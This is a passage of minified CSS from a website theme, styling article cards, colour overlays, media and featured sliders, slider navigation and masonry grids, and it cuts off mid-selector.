    .svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title {margin-top:0}.svq-article--list-card .format-gallery.post-thumbnail-wide .svq-gallery__item:first-child .svq-img-loader:after{top:22px;left:22px}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child {padding:0}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child .svq-img-loader:after {top:50%;left:50%;transform:translate(-50%,-50%)}.svq-article--list-card:not(.svq-slider-articles) .svq-article {box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4)}.svq-article--list-card:not(.svq-slider-articles) .svq-article.sticky {background:hsla(var(--light-h),var(--light-s),var(--light-l),.3);box-shadow:0 0 1px 2px var(--light-dark-color) , 8px 8px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.65)}.svq-article--list-card .has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery-grid {display:block;height:100%}.svq-article--list-card .has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery-grid .svq-gallery__item:not(:first-child) {display:none}.svq-article--list-card .has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery-grid .svq-gallery__image-wrapp {padding-bottom:100%}.svq-overlay--primary .entry-meta__text,.svq-overlay--primary .posted-on__updated,.svq-overlay--primary .btn-link{color:#fff}.svq-overlay--red .entry-meta__text,.svq-overlay--red .posted-on__updated,.svq-overlay--red .btn-link{color:#fff}.svq-overlay--pink .entry-meta__text,.svq-overlay--pink .posted-on__updated,.svq-overlay--pink .btn-link{color:#fff}.svq-overlay--purple .entry-meta__text,.svq-overlay--purple .posted-on__updated,.svq-overlay--purple .btn-link{color:#fff}.svq-overlay--indigo .entry-meta__text,.svq-overlay--indigo .posted-on__updated,.svq-overlay--indigo .btn-link{color:#fff}.svq-overlay--blue .entry-meta__text,.svq-overlay--blue .posted-on__updated,.svq-overlay--blue .btn-link{color:#fff}.svq-overlay--cyan .entry-meta__text,.svq-overlay--cyan .posted-on__updated,.svq-overlay--cyan .btn-link{color:#fff}.svq-overlay--teal .entry-meta__text,.svq-overlay--teal .posted-on__updated,.svq-overlay--teal .btn-link{color:#fff}.svq-overlay--green .entry-meta__text,.svq-overlay--green .posted-on__updated,.svq-overlay--green .btn-link{color:#fff}.svq-overlay--lime .entry-meta__text,.svq-overlay--lime .posted-on__updated,.svq-overlay--lime .btn-link{color:#000}.svq-overlay--yellow .entry-meta__text,.svq-overlay--yellow .posted-on__updated,.svq-overlay--yellow .btn-link{color:#000}.svq-overlay--orange .entry-meta__text,.svq-overlay--orange .posted-on__updated,.svq-overlay--orange .btn-link{color:#000}.svq-overlay--brown .entry-meta__text,.svq-overlay--brown .posted-on__updated,.svq-overlay--brown .btn-link{color:#fff}.svq-overlay--black .entry-meta__text,.svq-overlay--black .posted-on__updated,.svq-overlay--black .btn-link{color:#fff}.svq-panel .svq-media-video .plyr__poster{pointer-events:none}:root{--line-clamp-related-list-title:2;--line-clamp-related-list-text:var(--line-clamp-related-list-text)}.svq-media-slider{position:relative;z-index:0;padding-top: calc(var(--el-spacing) * 2);padding-bottom: calc(var(--el-spacing) * 2);margin-top: calc(var(--el-spacing) * 2);margin-bottom:0}@media (min-width:992px){.svq-media-slider{padding-top: calc(var(--el-spacing) * 3);padding-bottom: calc(var(--el-spacing) * 3);margin-top: calc(var(--el-spacing) * 3)}}.svq-media-slider:after{content:"";position:absolute;height:100%;width:100vw;top:0;z-index:0;pointer-events:none;background-color:var(--light-color);left:50%;transform:translateX(-50vw)}[dir="rtl"] .svq-media-slider:after{right:50%;transform:translateX(50vw)}.svq-media-slider img[data-src],.svq-media-slider img[data-srcset]{display:block;min-height:1px!important}.svq-media-slider>.heading-title,.svq-media-slider>.svq-slider-nav,.svq-media-slider>.svq-slider-for{margin:var(--el-spacing) 0}.svq-media-slider .heading-title{margin-top:0}.svq-media-slider .svq-slider-for{margin-bottom:0}.svq-media-slider .svq-slider-for{position:relative;z-index:1}.svq-media-slider .svq-article{counter-increment:gallery-cell;width:100%}.svq-media-slider .svq-article-btn{z-index:1;top:100%;width:100%;display:flex;margin-top:var(--el-spacing)}@media (min-width:576px){.svq-media-slider .svq-article-btn{justify-content:center}}.svq-media-slider .svq-article-btn .slide-to--back{transition:var(--transitionTF) var(--transitionDuration);opacity:.2;min-width:auto;text-align:center;margin-right:1rem}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--back{margin-left:1rem}.svq-media-slider .svq-article-btn .slide-to--back .svq-icon{margin-right:0}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--back .svq-icon{margin-left:0;transform:rotateY(180deg)}.svq-media-slider .svq-article-btn .slide-to--back svg{margin-right:0}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--back svg{margin-left:0}.svq-media-slider .svq-article-btn .slide-to--back.is-visible{opacity:1}.svq-media-slider .svq-article-btn .slide-to--next{position:absolute;right:0}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--next{left:0}@media (min-width:576px){.svq-media-slider .svq-article-btn .slide-to--next{position:relative}}.svq-media-slider .svq-article-btn .slide-to--next .svq-icon{transform:rotate(0deg)}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--next .svq-icon{transform:rotateY(180deg);margin:0;padding-left:.5rem}.svq-media-slider .svq-slider-for .svq-slider-item:not(.swiper-slide-active) {visibility:hidden;opacity:0;height:0}.svq-media-slider .svq-slider-for .svq-slider-articles{margin:0}.svq-media-slider .svq-slider-item{left:0!important;transition:var(--transitionTF) var(--transitionDuration);min-width:100%;z-index:-1}.svq-media-slider .svq-slider-articles{position:relative;z-index:1;margin:var(--el-spacing) 0;white-space:nowrap}.svq-media-slider .svq-slider-articles .swiper-wrapper{display:flex;align-items:flex-start}.svq-media-slider .svq-slider-articles:not(.swiper-container-horizontal) .svq-article-col {background:var(--light-light-color)}.svq-media-slider .svq-slider-articles:not(.swiper-container-horizontal) .svq-article-col:before {font-family:'icomoon'!important;content:"\e913";font-size:18px;line-height:1;position:absolute;top:50%;left:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear;margin-top:-9px;margin-left:-9px}.svq-media-slider .svq-slider-articles:not(.swiper-container-horizontal) .svq-article-col .svq-article {opacity:0}.svq-media-slider .svq-article-col{min-width:100%;max-width:100%;min-height:180px;margin-top:0;margin-bottom:0;border-radius:var(--border-radius-lg);display:inline-block;white-space:normal;margin-right: calc(40px / 2)}[dir="rtl"] .svq-media-slider .svq-article-col{margin-left: calc(40px / 2);margin-right:0}@media (min-width:576px){.svq-media-slider .svq-article-col{min-width:336px;max-width:336px;width:336px}}.svq-media-slider.svq-author-related .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-sm) * 1.2) * var(--line-clamp-related-list-title));-webkit-line-clamp:var(--line-clamp-related-list-title)}@media (min-width:768px){.svq-media-slider.svq-author-related .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-md) * 1.2) * var(--line-clamp-related-list-title))}}@media (min-width:992px){.svq-media-slider.svq-author-related .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-lg) * 1.2) * var(--line-clamp-related-list-title))}}.svq-media-slider.svq-author-related .screen-reader-link{font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-related-list-text, 2));-webkit-line-clamp:var(--line-clamp-related-list-text,2)}@media (min-width:768px){.svq-media-slider.svq-author-related .screen-reader-link{font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-related-list-text, 2))}}@media (min-width:992px){.svq-media-slider.svq-author-related .screen-reader-link{font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-related-list-text, 2))}}.svq-media-slider.svq-author-related article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-related-list-text, 3));-webkit-line-clamp:var(--line-clamp-related-list-text,3)}@media (min-width:768px){.svq-media-slider.svq-author-related article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-related-list-text, 3))}}@media (min-width:992px){.svq-media-slider.svq-author-related article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-related-list-text, 3))}}.svq-media-slider.svq-media-slider--featured{margin-top:0}.svq-slider-nav{position:relative;min-height:36px}.svq-slider-nav .svq-nav-list{padding:0;list-style:none;display:flex;margin-bottom:0;line-height:1.5}.svq-slider-nav .svq-nav-list .svq-list-item{margin:0 40px 0 0;white-space:nowrap;display:inline-flex;width:auto}.svq-slider-nav .svq-nav-list .svq-list-item:hover .svq-item-link{color:var(--heading-color)}.svq-slider-nav .svq-nav-list .svq-list-item.svq-list-item-active .svq-item-link{color:var(--heading-color)}.svq-slider-nav .svq-nav-list .svq-list-item:last-child{margin-right:0}.svq-slider-nav .svq-nav-list .svq-list-item .svq-item-link{transition:var(--transitionTF) var(--transitionDuration);text-decoration:none;color:var(--text-meta-color);display:block}.svq-slider-nav.nav-default-style .svq-list-item.svq-list-item-active .svq-item-link{border-bottom:2px solid}.svq-slider-nav.nav-default-style .svq-list-item .svq-item-link{padding-bottom:.5rem;border-bottom:2px solid transparent;width:100%}.svq-slider-nav.nav-button-style .svq-list-item{margin-right:10px}[dir="rtl"] .svq-slider-nav.nav-button-style .svq-list-item{margin-left:10px;margin-right:0}.svq-slider-nav.nav-button-style .svq-list-item:hover .svq-item-link{background:var(--light-dark-color)}.svq-slider-nav.nav-button-style .svq-list-item .svq-item-link{border:1px solid transparent;padding:.5rem 1.5rem;background:var(--light-light-color)}.svq-slider-nav.nav-button-style .svq-list-item.svq-list-item-active .svq-item-link{background:var(--dark-color);color:var(--dark-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-post-related:after{background-color:var(--related-color)}.svq-body-section.svq-tpl-no-side .svq-post-related>.heading-title .heading-title-text{color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-author-related:after{background-color:var(--related-color)}.svq-body-section.svq-tpl-no-side .svq-author-related>.heading-title .heading-title-text{color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-author-related .nav-button-style .svq-list-item .svq-item-link{background:var(--related-dark-color);color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-author-related .nav-button-style .svq-list-item:hover .svq-item-link{background:var(--related-contrast-color);color:hsla(var(--related-h),var(--related-s),var(--related-l),.7)}.svq-body-section.svq-tpl-no-side .svq-author-related .nav-button-style .svq-list-item.svq-list-item-active .svq-item-link{background:var(--related-contrast-color);color:var(--related-color)}.svq-body-section.svq-tpl-no-side .svq-author-related .btn-outline-light{border-color:var(--related-contrast-color);color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-author-related .btn-outline-light:hover{background-color:var(--related-contrast-color);color:var(--related-color);border-color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-media-slider{width:100vw;margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .svq-body-section.svq-tpl-no-side .svq-media-slider{margin-right:50%;transform:translateX(50%)}@media (min-width:992px){.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) {padding-top:0;padding-bottom:0}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured):before, .svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured):after {background:transparent}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav {margin-left: calc((var(--grid-gutter-width) / 2) * -1);margin-right: calc((var(--grid-gutter-width) / 2) * -1);padding-left: calc(var(--grid-gutter-width) / 2);padding-right: calc(var(--grid-gutter-width) / 2)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before, .svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {content:"";width:100vw;height:100%;position:absolute;z-index:2;top:0}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {background:linear-gradient(270deg,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),0) 0%,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),1) 20px)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {background:linear-gradient(90deg,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),0) 0%,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),1) 20px)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav.nav-button-style .svq-list-item .svq-item-link {background:var(--light-color);color:var(--light-contrast-color)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav.nav-button-style .svq-list-item:hover .svq-item-link {background:var(--light-dark-color)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav.nav-button-style .svq-list-item.svq-list-item-active .svq-item-link {background:var(--light-contrast-color);color:var(--light-light-color)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-article-btn {top:auto;bottom:.15rem}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-article-col .svq-article {margin-top:2px;box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4)}.svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles,
  .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel {opacity:1;margin-left: calc((var(--grid-gutter-width) / 2) * -1);margin-right: calc((var(--grid-gutter-width) / 2) * -1);padding-left: calc(var(--grid-gutter-width) / 2);padding-right: calc(var(--grid-gutter-width) / 2);padding-bottom:5rem}.svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles:before, .svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles:after,
    .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel:before,
    .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel:after {content:"";width:100vw;height:100%;position:absolute;z-index:2;top:0}.svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles:before,
    .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel:before {background:linear-gradient(270deg,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),0) 0%,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),1) 20px)}.svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles:after,
    .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel:after {background:linear-gradient(90deg,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),0) 0%,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),1) 20px)}.svq-body-section.svq-tpl-sr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before, .svq-body-section.svq-tpl-srr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {right:calc(100% - 20px);left:100%}.svq-body-section.svq-tpl-sr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after, .svq-body-section.svq-tpl-srr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {left:calc(100% - 20px)}.svq-body-section.svq-tpl-sr .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-sr .svq-author-related .svq-child-carousel:before,.svq-body-section.svq-tpl-srr .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-srr .svq-author-related .svq-child-carousel:before{right:calc(100% - 20px);left:100%}.svq-body-section.svq-tpl-sr .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-sr .svq-author-related .svq-child-carousel:after,.svq-body-section.svq-tpl-srr .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-srr .svq-author-related .svq-child-carousel:after{left:calc(100% - 20px)}.svq-body-section.svq-tpl-sl .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before, .svq-body-section.svq-tpl-sll .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {right:100%;left:auto}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before, [dir="rtl"] .svq-body-section.svq-tpl-sll .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {left:100%;right:auto}.svq-body-section.svq-tpl-sl .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after, .svq-body-section.svq-tpl-sll .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {left:1000%}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after, [dir="rtl"] .svq-body-section.svq-tpl-sll .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {right:1000%}.svq-body-section.svq-tpl-sl .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-sl .svq-author-related .svq-child-carousel:before,.svq-body-section.svq-tpl-sll .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-sll .svq-author-related .svq-child-carousel:before{right:100%;left:auto}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-post-related .svq-slider-articles:before,[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-author-related .svq-child-carousel:before,[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-post-related .svq-slider-articles:before,[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-author-related .svq-child-carousel:before{left:100%;right:auto}.svq-body-section.svq-tpl-sl .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-sl .svq-author-related .svq-child-carousel:after,.svq-body-section.svq-tpl-sll .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-sll .svq-author-related .svq-child-carousel:after{left:1000%}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-post-related .svq-slider-articles:after,[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-author-related .svq-child-carousel:after,[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-post-related .svq-slider-articles:after,[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-author-related .svq-child-carousel:after{right:1000%}}.svq-body-section.svq-tpl-slr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {right:calc(100% - 20px)}.svq-body-section.svq-tpl-slr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {left:calc(100% - 20px)}.svq-body-section.svq-tpl-slr .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-slr .svq-author-related .svq-child-carousel:before{right:calc(100% - 20px)}.svq-body-section.svq-tpl-slr .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-slr .svq-author-related .svq-child-carousel:after{left:calc(100% - 20px)}@-webkit-keyframes do-scale {
  0% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }@keyframes do-scale {
  0% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }body:not(.page-has-comments).single-post .svq-footer-section .site-info {margin-top: calc(var(--el-spacing) * 2)}@media (min-width:992px){body:not(.page-has-comments).single-post .svq-footer-section .site-info {margin-top: calc(var(--el-spacing) * 3)}}body:not(.page-has-comments) .svq-tpl-no-side .svq-author-related,
body:not(.page-has-comments) .svq-tpl-no-side .svq-post-related {margin-bottom: calc((var(--el-spacing) * 3) * -1)}body.page-has-comments .svq-body-section .svq-main-page{margin-bottom:0}body.no-footer-widgets:not(.page-has-comments) .svq-no-related {margin-top: calc((var(--el-spacing) * 4) * -1)}body:not(.page-has-comments):not(.page-has-related) .site-info {margin-top:0!important}.no-js .svq-media-slider .svq-slider-item,.no-js .svq-media-slider .svq-item-link{opacity:1!important}.no-js .svq-media-slider .img.avatar-img.lazy{display:none}:root{--line-clamp-featured-list-title:2;--line-clamp-featured-list-text:var(--line-clamp-featured-list-text);--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1.75rem;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:2.13rem}.svq-media-slider--featured{position:relative;margin-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.svq-media-slider--featured{margin-bottom: calc(var(--el-spacing) * 3)}}.svq-media-slider--featured:after{content:"";position:absolute;height:100%;width:100vw;top:0;left:50%;transform:translateX(-50vw);z-index:0;pointer-events:none;background-color:var(--featured-color)}@media (min-width:992px){.svq-media-slider--featured{left:auto;right:auto;width:100vw;max-width:var(--container-lg);padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .svq-media-slider--featured{margin-right:50%;transform:translateX(50%)}}@media (min-width:1200px){.svq-media-slider--featured{max-width:var(--container-xl)}}.svq-media-slider--featured>.heading-title .heading-title-text{color:var(--featured-contrast-color);font-size:var(--fs-featured-section-title-sm)}@media (min-width:768px){.svq-media-slider--featured>.heading-title .heading-title-text{font-size:var(--fs-featured-section-title-md)}}@media (min-width:992px){.svq-media-slider--featured>.heading-title .heading-title-text{font-size:var(--fs-featured-section-title-lg)}}.svq-media-slider--featured .svq-article.sticky{background:var(--body-bg-color);box-shadow:0 20px 40px rgba(0,0,0,.05)}.svq-media-slider--featured .nav-button-style .svq-list-item .svq-item-link{background:var(--featured-dark-color);color:var(--featured-contrast-color)}.svq-media-slider--featured .nav-button-style .svq-list-item:hover .svq-item-link{background:var(--featured-contrast-color);color:hsla(var(--featured-h),var(--featured-s),var(--featured-l),.7)}.svq-media-slider--featured .btn-outline-light{border-color:var(--featured-contrast-color);color:var(--featured-contrast-color)}.svq-media-slider--featured .btn-outline-light:hover{background-color:var(--featured-contrast-color);color:var(--featured-color);border-color:var(--featured-contrast-color)}.svq-media-slider--featured .svq-article{box-shadow:0 20px 40px rgba(0,0,0,.05)}.svq-media-slider--featured .svq-article .heading-title-text{font-size:var(--fs-featured-art-list-title-sm)}@media (min-width:768px){.svq-media-slider--featured .svq-article .heading-title-text{font-size:var(--fs-featured-art-list-title-md)}}@media (min-width:992px){.svq-media-slider--featured .svq-article .heading-title-text{font-size:var(--fs-featured-art-list-title-lg)}}.svq-media-slider--featured .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-featured-art-list-title-sm) * 1.2) * var(--line-clamp-featured-list-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-featured-list-title);text-overflow:-o-ellipsis-lastline;padding-bottom:0!important;overflow:hidden;width:100%}.svq-media-slider--featured .svq-article .heading-title .heading-title-link:after{content:'';display:block;clear:both}@media (min-width:768px){.svq-media-slider--featured .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-featured-art-list-title-md) * 1.2) * var(--line-clamp-featured-list-title))}}@media (min-width:992px){.svq-media-slider--featured .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-featured-art-list-title-lg) * 1.2) * var(--line-clamp-featured-list-title))}}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-video.has-illustration-video .svq-overlay:before{opacity:0}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image{padding-top:100%}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .post-thumbnail{margin-right:0;margin-bottom:0;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:var(--border-radius)}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .svq-media-image{position:absolute;top:0;left:0;width:100%;height:100%}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .meta-category{top:40px;position:absolute}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .meta-category__item{background:rgba(255,255,255,.1);padding:4px 10px;border-radius:20px;letter-spacing:var(--letter-spacing-base)}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .author{color:#fff}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image a:not(.btn),
      .svq-media-slider--featured .svq-article.has-post-thumbnail.format-image a.btn-link {color:#fff}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image a:not(.btn):hover,
        .svq-media-slider--featured .svq-article.has-post-thumbnail.format-image a.btn-link:hover {opacity:.6}.svq-media-slider--featured .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a{opacity:1!important}.svq-media-slider--featured .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.2)}.svq-media-slider--featured .svq-article.has-post-thumbnail:hover .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.1)}.svq-media-slider--featured .svq-article.has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-featured-list-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-featured-list-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-media-slider--featured .svq-article.has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-featured-list-text, 2))}}@media (min-width:992px){.svq-media-slider--featured .svq-article.has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-featured-list-text, 2))}}.svq-media-slider--featured .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-featured-list-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-featured-list-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-media-slider--featured .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-featured-list-text, 3))}}@media (min-width:992px){.svq-media-slider--featured .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-featured-list-text, 3))}}@media (min-width:768px){.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider--featured + .svq-main-page,
  .svq-body-section:not(.svq-tpl-no-side) .svq-media-slider--featured + .svq-main-page + .svq-sidebar-page,
  .svq-body-section:not(.svq-tpl-no-side) .svq-media-slider--featured + .svq-main-page + .svq-sidebar-page + .svq-sidebar-page {margin-top:0}}[data-theme-color="dark"] .svq-media-slider--featured .svq-article--list-card .heading-title-text{color:var(--heading-color)}.svq-media-masonry .svq-article-col{margin:0;width:100%;padding:20px}.svq-masonry-articles{margin:-20px}.svq-masonry-articles:after{content:'';display:block;clear:both}.svq-masonry-articles .svq-article-col{float:left}.svq-masonry-articles.svq-masonry-lg-1 .svq-masonry-span.svq-article-col{width:100%}.svq-masonry-articles.svq-masonry-lg-2 .svq-masonry-span.svq-article-col{width:100%}@media (min-width:992px){.svq-masonry-articles.svq-masonry-lg-2 .svq-masonry-span.svq-article-col{width:50%}}.svq-masonry-articles.svq-masonry-lg-3 .svq-masonry-span.svq-article-col{width:100%}@media (min-width:992px){.svq-masonry-articles.svq-masonry-lg-3 .svq-masonry-span.svq-article-col{width:66.6666666667%}}.svq-masonry-articles.svq-masonry-lg-4 .svq-masonry-span.svq-article-col{width:100%}@media (min-width:992px){.svq-masonry-articles.svq-masonry-lg-4 .svq-masonry-span.svq-article-col{width:50%}}.svq-masonry-articles .svq-grid-sizer{position:absolute;opacity:0;visibility:hidden}.svq-masonry-articles .svq-masonry-span .svq-article{display:grid;grid-template-columns:auto;grid-template-rows:auto;align-items:center;padding:0!important}.svq-masonry-articles .svq-masonry-span .post-thumbnail{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;float:none!important;width:100%!important;margin:0}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .author{color:#fff}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail a.posted-on__updated,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail a.btn-link{color:#fff}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail a.posted-on__updated:hover,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail a.btn-link:hover{opacity:.6}.svq-masonry-articles .svq-masonry-span .svq-article-content{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;margin-top:0;margin-bottom:0;display:flex;flex-direction:column;align-items:center;text-align:center;padding:1rem}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .svq-article-content{padding:3rem}}.svq-masonry-articles .svq-masonry-span .svq-article-content>*{margin-top: calc(var(--el-spacing) / 2.5);margin-bottom: calc(var(--el-spacing) / 2.5)}.svq-masonry-articles .svq-masonry-span 